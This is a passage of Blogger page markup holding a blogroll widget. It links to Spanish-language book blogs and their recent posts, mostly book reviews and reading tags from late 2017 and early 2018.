<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLdVnChhjXMlo9OXAKZnOMj7hyCfUESBFtL5cmLcLCwfNIdN-sdbdzCuwDhxE0-Srp9Gd16cKUJTjqmMnRaCflBlXZBOKqxyYsqx8nbfnEYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWEOvyOzhhB0fLRdALR1Ao4-6Jy4kHKwSMpkKHiIxv4Plw08j-txgWJqfBd2kZl3xk4VqBVRmh9JKGHgxxqiA-CO37r8ZuN_zBZkpPN_ExqBl9_vRm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfHxl5sr1rSCiKYQNaJK3t8TvVSuK1N7fy2YiUxgmjgX06tCM4U8ApKW5wBY29PAZV4LwFyBbeebTw3F7ox9PWLGJkJoiHa3UqeoYHbEGn0g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uezalRbt_SJ-jITpOHpjkOvRHZpmUOPTKd0YuboWgzwpZlDgKCJidibhu_wtUr8_0Iyc3v-rZt9Xne0pbKU_pLK7Yc50n4EXRcVuChAbtn3OlZlhfgpielqkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNDy2TfUQ4mSJFoSiMkjqzYbGIJwoPLRdWrHMCO1PTwwF0mRPzEyFQJ8J_tk6ewoUQ76SgGhN9eCcYFs0PsSZXItOdsTjCUzfVvhY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz3NQnfiakNKckOHyZzVqCUqTWkGryHZjNqM9C2QI6uBOrsvfD6n4Gsvz1scMlcLxgnbMp-AhFjI7ra5q2O--AV5CH2nENU1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smkwpQXHsgNBr2Dk1Xw4G4in2tQKUdBIq9A26SJT3X0IRnfAcMNp6nIeeLEoxYMx4ql66rZOlSSrq9B3vbkW7zOnA1Rwn--kAFfgqWNCQTlgcxVCHtR2TvoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpAPwmDDbSbCAQdYgLI8gxB6K32pPCeSAff-1gyvXEgVys-wkhVY1KcyzWq9A9pcUiGu8OZzRuLUZvJbqJx517vzSLpzVoMknInFMrqhi3d1OKow3vu-aO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJlRhVKrVPtgz1mzF-cyxQw8MJaeLIARo7wS70-Ux486qVs3s0yso2XYl1Ue13CPtLetY2znZaOsDFKaIdnT5T9AU0w8Mp99N7k8KbQrrySCbSa2sjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_1qQECWpGBM8nqvLgV_qEf-jWdbxROPCtGSFbO3YXJGh6yeBUSc4igm6sAA1UrOI_4zOAVWyz_7zRVoWhqnpC4uvQSQBHq-GoyaOkxC9TAQ8F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soo44qcazicV_CMbT_IuuitRTGH_evbs8BKYEq0Y7QhtzhM67UHShyEKuwShqBb6zodZkAc4alUxDhvSw_Qmvbgw-YxpZHpvReHVNhP1cx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVey-5ZUL-2uSy1Ynd87kS1g0JsFFL8rvkNFINNi5psXxKWpGa1R5RKosyOS1y2YGdbVD82hPnU1lW-UMz4eL-23n4m42QB5k7IjTvSXu7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTEdn6cWuDjGYEIeKzZXEYDvp5600WOe_B_mXFj0W884v5xed2ce-PrZ_1PcgaS2oMAClI-BB-QOwIIle_NBu-REhMsqDa0JZdi_1KjWJ1hOwTBtLJiRPK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeYTsIb0uDjoERrfXW6sivTM-YwULp7wAl4LJmyLWiqBLFJH-V_vczqh0czwH7X38d8mDaAo6HXFV51zZbUI647ftqqWCj_azlo-gui3UiSRZbfOxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMS490Wj07XECfd_Q_s3abzUjbG5BpgaQdFq8X3ZsBP5Vi7csMXD1gd3LDLE-Q14-lv01wF3bb9FzT0cT4VYyGxpxQQcpf2fTGDhy_dh1enJII1L3spg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smGCFR63DvQTUmsqoOqZIMdpXMgcAF_WHApS2SA46dtc4Jh2XxN8mmA6nuuIGyQPANIjaLbelbZtkqLQL686fqWBxte5w01MXV7pqPtmMVa286=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uibevHoClOmvSePRPTemwx5r6-84JixEo8z51tXdo5S_8Tg-nJ_4YW8rxx7rYplj_GOPuzqhrtHO3xfxp44njVmvVvuAUwNAAoaEpAZm5-_YzxY5b8QBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCXskJ822PKoZ57ui2pof8pZs_McMdn-XsQtWvgWTNevveAyRMoJhl5eQi4OYa5MXDlTAy0m4Ck6WFp3woY7m-7UpJX5-UrPFZjwC6BedTon6Jso_STw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4jm5HxiBq5HgVD9DjoMairyk0IBEh8Lzp9mXE8k3arCEZVIcEab98zmQlhvGcPEJ_ox8MeBT9oC__qUE-7wLR83_zKWT3H-LY9CVWmS5EJ0QRS0Gl9W0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwlnQ1P3JrHbsay8TJ14-JDTMf40eylrKHKlLkXBh4dS8T4Niiv5TU_pLGziAus-FO-61n3qKYO7wbuifYSLcT0RulpRN3ZFtMIyJJUVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uektuqc_-ma3iy4nPtBoFPZApTpXaMkCkKvhDaU50FL8djfO2DTZBmFgVaCBkO0hcAtYDpfng1xvrxkmhZttA7Q6w4coj4Ia8837nppOM5C1f-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vguTj3KUiVoPPX3i4dj04O6QtIzW2rFdANVkD6yUBKztF1LPCIIJeF3ljLjFgHHeVBytEkdo6-9Ko07zX45nNOCxG2zBK7iutMUsxdxYn6MY1x5IWjXdZq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUAPWLk-2Q5bfLGtQ2FqG_sIj7dtJ7azkm18PgSCIsboH74PFr93coKVmsXsvo966Z96VfadV8ANTOsrsETVLMDYTI0lCU36fmYsUPxpWBW7zLYwGRL99Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utNyGRzVN6g_OAFVwHEn6kwCP67kObcntrHmRh6ktb3gDVBOrn6ib1YcjPQY6ZSUH39aakrnBUwr7DSf0H3PtvUDVBZ30YK475OahJqokOWY6j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulf_mjR0Ch2n5mKITcfdJCSAIa_tbRnnaO63x_4L83KVkSSn45xXDcmxL1XXhVix-WIhHgkoYBoT7D0Yhe4b4VFLWe3oO2uXqGCixrJhHcEnrh2_HhU5AUK4S_IuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upFDclTfUyLQykvh9lwUcensrMcIqjJwiXBLC_HK76qg3VGbdZDGRuYitesBSEMll2mLiN0WTa2drxM2QsOVW2mOSEd9XbeulkZdbsxS9Y4YU11654=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8kqoHC2BhIHPSIUC40vJED4pm4fBOBrBT1G5TLaYB-IGtX5rvkP2r40EbnBU2WQUCcnw9GYDzrRFQz1xJUjp0JVZBZLAAP-nuxS5Kkjp8lKVASdJ7fhZM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3G_dCaThGGBsywuXZU01ABEbvZjKlReLWppeMPRWCviESBunLTUpSDxAniGN3SCMB8CkQaLR_VakCJSGLGgf0qB8i1aIUwwPUV90jceSyRPnkI6l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJGKPBQR_BEmFbsO9PckQWCGR9pll4lZHg-pY1cQPbvfm-q9ngBqVj84JSe5SdYJD5EzUeuVBcJdX1nxUfuBdCZ_8owhAij4Gaq7EjkuWFN9m9fR_kcis8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYS87LW8OvG9U56GcT-LJqEIiocCvBAsxH6JIOa9PK1U2DllwYu2jxlLzl6ctmArr7mOdqGY60rQupTPHI3fgdgJDTaApejoBJGahk-xMSQncA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4fzKvrEmSNyr-X7wP-Mkd-mWfZaNxTpEojDLx7_8e5CNxrsZHytHvL6n99r5UGk5yqmFHlb3hFWK3tt1-R0OPDv4EuH1awtAFOj_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdxPRR-7qbUAh2CY6z-yRDQYXt9BlFu3M4zGdXOZ0hmWNGjxOB0ipEGJGYDGNZ48hxBwUmhRKbDL3rq3RgGK8KzBXFBeyNnDqa8xgvwsQvhgJxiZKi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tc5txpccX4AwEYeOF2oisjfhbACazW3KYNdOvd1cewQA6MJLCmHvI7A3yCHhiSPbkAUDQrGEUHiMQArPRbIcqvJl3f7aBhMV0X8p8RiMeMvrx7BCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvYHooYDmCKjUa8zZ-thHBMwHwownilHJpPesDi3u9NnOPMApAQ0AUDgTIt61itN-OAGgTUkCEgsB7Kgqb36eXONv3nOyK2aS-dehTaz3q0gtJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1po7rewulttS8_jmIqzEAXcFX0rqEaCOIIUcYsBH5aQBeQolL0WZa5UNZpgDMHXqgMLdEeIOtWT6jaMQE-EWvtsEz7otT4BLX3H0k1kkaBXboorE9QltM7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0q5n3BF7yizIQhkn7yODmQzaXFPoYtNEijGecty_lWvNXxOE1Ua8xIzPVBOIAl837U4CaZ47368b-66ILzXaCw0sf5mfHV9h43s7MYdjEG4lxdLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7-lql9p8Q-ng0vb7zWN63GS0x-4nhzhihb_k8FA64Gn94LZkO6n1mXH7fORXjSJjC7TUL8nruNZsfO8jVTMQqNhk2jq_kDGlRA1Uae86ACtHFkFxYuXY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
